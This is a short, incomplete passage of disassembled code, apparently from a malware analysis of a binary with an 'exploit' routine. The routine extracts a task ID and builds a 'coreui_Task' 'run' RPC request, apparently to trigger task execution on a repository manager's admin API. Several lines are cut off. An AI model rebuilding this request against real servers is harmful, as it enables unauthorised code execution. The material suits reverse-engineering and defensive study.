 mov [rsp+198h+var_198], rax
mov [rsp+198h+var_190], rcx
lea rax, aIdWWWWW ; "\"id\":\"(\\w*-\\w*-\\w*-\\w*-\\w*)\""
mov [rsp+198h+var_188], rax
mov [rsp+198h+var_180], 1Ch
call shell_nu_StrMatch
mov rax, [rsp+198h+var_178]
mov rcx, [rsp+198h+var_170]
mov [rsp+198h+var_198], 0
lea rdx, aActionCoreuiTa_0 ; "{\"action\":\"coreui_Task\",\"method\":"...
mov [rsp+198h+var_190], rdx
mov [rsp+198h+var_188],
aActionCoreuiTa_0 db '{"action":"coreui_Task","method":"run","data":["'
mov [rsp+198h+var_180],
; DATA XREF: shell_exploit__bd788f8
mov [rsp+198h+var_178], rcx
lea rax, aTypeRpcTid99 ; "\"],\"type\":\"rpc\",\"tid\":99}"
mov [rsp+198h+var_170], rax
mov [rsp+198h+var_168], 19h
call runtime_concatstring3
mov rax, [rsp+198h+var_160]
mov rcx, [rsp+198h+var_158]
mov [rsp+198h+var_180], rax
mov [rsp+198h+var_178], rcx
lea rax, [rsp+198h+var_78]